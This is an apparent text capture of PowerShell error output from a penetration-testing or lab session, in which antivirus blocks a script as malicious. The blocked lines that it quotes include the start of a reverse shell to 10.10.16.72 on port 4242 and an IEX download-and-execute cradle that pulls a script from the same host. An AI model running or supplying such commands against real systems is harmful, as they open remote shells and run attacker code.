 --------------------------------------------------------------------------------
IEX : At line:1 char:1
+ $client = New-Object System.Net.Sockets.TCPClient('10.10.16.72',4242) ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString("http://10.10.16.72/s.p ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCom
NULL